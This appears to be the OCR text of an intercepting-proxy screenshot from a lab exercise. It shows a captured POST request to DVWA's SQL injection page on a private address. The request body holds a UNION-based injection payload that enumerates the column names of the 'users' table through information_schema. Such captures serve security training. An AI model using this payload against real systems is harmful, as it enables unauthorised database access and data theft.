 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.119.200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.200/dvwa/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Cookie: security=medium; PHPSESSID=8oeh1oh7v57lbr7vtplbveacu3
Connection: close
Upgrade-Insecure-Requests: 1
id=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='users'&Submit=Submit